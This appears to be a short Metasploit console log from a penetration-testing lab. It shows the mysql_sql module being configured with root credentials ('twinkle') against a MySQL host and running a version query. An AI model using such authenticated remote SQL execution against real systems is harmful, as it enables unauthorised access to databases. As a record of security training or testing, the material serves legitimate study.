 msf5 auxiliary(admin/mysql/mysql_enum) > use auxiliary/admin/mysql/mysql_sql
msf5 auxiliary(admin/mysql/mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS 192.60.96.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
SQL select version() yes The SQL to execute.
USERNAME no The username to authenticate as
msf5 auxiliary(admin/mysql/mysql_sql) > set USERNAME root
USERNAME => root
msf5 auxiliary(admin/mysql/mysql_sql) > set PASSWORD twinkle
PASSWORD => twinkle
msf5 auxiliary(admin/mysql/mysql_sql) >
msf5 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 192.60.96.3
[*] 192.60.96.3:3306 - Sending statement: 'select version()'...
[*] 192.60.96.3:3306 - | 5.5.61-0ubuntu0.14.04.1 |
[*] Auxiliary module execution completed